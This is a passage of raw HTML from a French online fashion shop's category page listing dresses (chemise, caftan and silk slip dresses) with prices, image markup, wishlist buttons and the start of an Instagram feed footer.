!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=37741" rel="nofollow" data-product-id="37741" data-product-type="variable" data-original-product-id="37741" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-midi-mia/">Robe chemise midi &#8211; Mia</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate odd product type-product post-37737 status-publish instock product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.6s; animation-duration: 0.8s; animation-delay: 1.6s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-ajouree-eclipse-solaire/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="37737" data-gtm4wp_product_name="Robe chemise ajourée - Éclipse solaire" data-gtm4wp_product_price="248" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-ajouree-eclipse-solaire/" data-gtm4wp_product_listposition="9" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise ajourée I En denim noir et coton I Anissa Aïda I Vue en mouvement I Label AÉ Paris" loading="lazy" title="Robe chemise ajourée I En denim noir et coton I Anissa Aïda I Vue en mouvement I Label AÉ Paris" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-1365x2048.jpg 1365w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-1584x2377.jpg 1584w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-scaled.jpg 1706w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise ajourée I En denim noir et coton I Anissa Aïda I Vue en mouvement I Label AÉ Paris" loading="lazy" title="Robe chemise ajourée I En denim noir et coton I Anissa Aïda I Vue en mouvement I Label AÉ Paris" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-1365x2048.jpg 1365w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-1584x2377.jpg 1584w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-scaled.jpg 1706w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-4-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe chemise ajourée I En denim noir et coton I Anissa Aïda I Vue en détail I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-4-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-4-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-4-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-4-1365x2048.jpg 1365w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-4-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-4-1584x2376.jpg 1584w, https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-4-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-37737  wishlist-fragment on-first-load" data-fragment-ref="37737" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:37737,&quot;parent_product_id&quot;:37737,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=37737" rel="nofollow" data-product-id="37737" data-product-type="variable" data-original-product-id="37737" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-ajouree-eclipse-solaire/">Robe chemise ajourée &#8211; Éclipse solaire</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">248,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate even product type-product post-19479 status-publish last instock product_cat-promotions product_cat-robes-uniques has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 2s; animation-duration: 0.8s; animation-delay: 2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-en-lin-havana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="19479" data-gtm4wp_product_name="Robe chemise en lin - Havana" data-gtm4wp_product_price="212" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-en-lin-havana/" data-gtm4wp_product_listposition="10" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span> <span class="onsale">Promo!</span> <img width="600" height="926" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-600x926.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ" loading="lazy" title="Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-600x926.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-768x1186.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-800x1235.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail.jpg 890w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="926" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-600x926.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ" loading="lazy" title="Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-600x926.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-768x1186.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-800x1235.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail.jpg 890w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux.jpg 851w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-19479  wishlist-fragment on-first-load" data-fragment-ref="19479" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19479,&quot;parent_product_id&quot;:19479,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=19479" rel="nofollow" data-product-id="19479" data-product-type="variable" data-original-product-id="19479" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-en-lin-havana/">Robe chemise en lin &#8211; Havana</a></h5><div class="product-meta"><h5 class="price"><del><span class="woocommerce-Price-amount amount">265,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <ins><span class="woocommerce-Price-amount amount">212,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate odd product type-product post-12693 status-publish first outofstock product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.4s; animation-duration: 0.8s; animation-delay: 0.4s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-en-soie-caftan-a-volant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="12693" data-gtm4wp_product_name="Robe en soie caftan à volant - Ritta" data-gtm4wp_product_price="550" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-en-soie-caftan-a-volant/" data-gtm4wp_product_listposition="11" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="901" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face-768x1153.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe en soie caftan à volent – Noir/blanc – Vue de face | Label AÉ" loading="lazy" title="Robe en soie caftan à volent – Noir/blanc  – Vue de face | Label AÉ" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face-768x1153.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe en soie caftan à volent – Noir/blanc – Vue de face | Label AÉ" loading="lazy" title="Robe en soie caftan à volent – Noir/blanc  – Vue de face | Label AÉ" srcset="https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-cote-768x1153.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe en soie caftan à volent – Noir/blanc – Vue de profil | Label AÉ" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-cote-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-cote-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-cote.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-12693  wishlist-fragment on-first-load" data-fragment-ref="12693" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12693,&quot;parent_product_id&quot;:12693,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=12693" rel="nofollow" data-product-id="12693" data-product-type="simple" data-original-product-id="12693" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-en-soie-caftan-a-volant/">Robe en soie caftan à volant &#8211; Ritta</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">550,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate even product type-product post-12686 status-publish outofstock product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.8s; animation-duration: 0.8s; animation-delay: 0.8s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/lulla-robe-caftan-a-volant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="12686" data-gtm4wp_product_name="Lulla, robe caftan à volant" data-gtm4wp_product_price="420" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/lulla-robe-caftan-a-volant/" data-gtm4wp_product_listposition="12" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="901" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre-768x1153.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" title="caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre-768x1153.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" title="caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre" srcset="https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/robe-caftan-kaftan-dress-volants-frills-tremblepierre-face-768x1153.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-caftan-kaftan-dress-volants-frills-tremblepierre-face-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-caftan-kaftan-dress-volants-frills-tremblepierre-face-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-caftan-kaftan-dress-volants-frills-tremblepierre-face.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-12686  wishlist-fragment on-first-load" data-fragment-ref="12686" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12686,&quot;parent_product_id&quot;:12686,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=12686" rel="nofollow" data-product-id="12686" data-product-type="simple" data-original-product-id="12686" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/lulla-robe-caftan-a-volant/">Lulla, robe caftan à volant</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">420,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate odd product type-product post-12651 status-publish instock product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.2s; animation-duration: 0.8s; animation-delay: 1.2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/elsa-robe-en-soie-style-nuisette/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="12651" data-gtm4wp_product_name="Elsa, robe en soie style nuisette" data-gtm4wp_product_price="290" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/elsa-robe-en-soie-style-nuisette/" data-gtm4wp_product_listposition="13" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="901" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face-768x1153.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" title="robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face-768x1153.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" title="robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face" srcset="https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-cote-768x1153.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe en soie style nuisette" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-cote-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-cote-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-cote.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-12651  wishlist-fragment on-first-load" data-fragment-ref="12651" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12651,&quot;parent_product_id&quot;:12651,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=12651" rel="nofollow" data-product-id="12651" data-product-type="variable" data-original-product-id="12651" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/elsa-robe-en-soie-style-nuisette/">Elsa, robe en soie style nuisette</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">290,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li></ul><div class="load-more-container"><div class="load-more-status"><p class="infinite-scroll-request">Chargement en cours...</p><p class="infinite-scroll-error">Pas d&#039;autres produits</p></div><div class="load-more"></div></div><nav class="woocommerce-pagination page-number-navigation navigation"><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://labelaeparis.com/boutique/femme/robes-uniques/page/2/">2</a></li><li><a class="next page-numbers" href="https://labelaeparis.com/boutique/femme/robes-uniques/page/2/"><i class="pe-7s-angle-right"></i></a></li></ul></nav></div></main><div class="clearfix"></div></div></div></div><footer class="site-footer" role="contentinfo"><div class="site-infoblock"><div id="agni-row-26797" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-26797"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="last-designers-container wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-59952 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  text-center agni_custom_design_css"  ><h2>Retrouvez-nous sur @LABELAE_PARIS</h2></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="2" data-colstablet="2" data-num="4" data-nummobile="4" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="12651" data-locatornonce="f078c22da7" data-sbi-flags="favorLocal"><div id="sbi_images"  style="padding: 5px;"><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17973999361941392" data-date="1672333208"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmwmsrbIwl7/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XQAK1KYgWAMAX_hV5S2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&#038;oe=63B4BDB3" 